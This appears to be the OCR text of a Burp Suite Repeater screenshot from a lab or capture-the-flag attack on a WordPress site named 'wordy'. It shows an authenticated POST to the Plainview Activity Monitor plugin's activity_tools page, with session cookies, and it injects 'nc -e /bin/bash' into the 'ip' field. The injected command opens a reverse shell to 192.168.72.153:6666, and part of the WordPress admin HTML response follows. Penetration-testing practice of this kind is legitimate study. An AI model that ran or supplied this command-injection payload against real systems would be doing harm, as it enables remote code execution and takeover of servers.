 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://wordy ?
Request
Raw Params Headers Hex
POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
HTTP/1.1
Host: wordy
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------94930652513323978072550180507
Content-Length: 332
Connection: close
Cookie:
wordpress_14014489b649086e51cacb340bafe656=mark%7C1619433998%7CzVOrhW0J
yatTZFGUYieJ84h4wgc9X1HAEKNHpNyzy2G%7Cc975fbe769aec025b05b961d46218a77
d9a4731a27aea1109660b0b9c3198fcd; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=mark%7C1619433998%7C
zVOrhW0JyatTZFGUYieJ84h4wgc9X1HAEKNHpNyzy2G%7C1177450b79d0b48c2502c2
3299ef496c5251dbd480b29b5143a0918987e66eeb; wp-settings-time-3=1619261248
Upgrade-Insecure-Requests: 1
-----------------------------94930652513323978072550180507
Content-Disposition: form-data; name="ip"
google.fr| nc -e /bin/bash 192.168.72.153 6666
-----------------------------94930652513323978072550180507
Content-Disposition: form-data; name="lookup"
Lookup
-----------------------------94930652513323978072550180507--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<!--[if IE 8]>
<html xmlns="http://www.w3.org/1999/xhtml" class="ie8 wp-toolbar"
lang="en-US" >
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" class="wp-toolbar"
lang="en-US" >
<!--<![endif]-->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Activity monitor &lsaquo; Wordy &#8212; WordPress</title>
<script type="text/javascript">
addLoadEvent = function(func){if(typeof jQuery!="undefined")jQuery(document).ready(func);else
if(typeof wpOnload!='function'){wpOnload=func;}else{var
oldonload=wpOnload;wpOnload=function(){oldonload();func();}}};
var ajaxurl = '/wp-admin/admin-ajax.php',
pagenow = 'toplevel_page_plainview_activity_monitor',
typenow = '',
adminpage = 'toplevel_page_plainview_activity_monitor',
thousandsSeparator = ',',
decimalPoint = '.',
isRtl = 0;
</script>
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel='dns-prefetch' href='//s.w.org' />
<style type="text/css">
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
? < + > Type a search term 0 matches
Done 25,974 bytes | 131 millis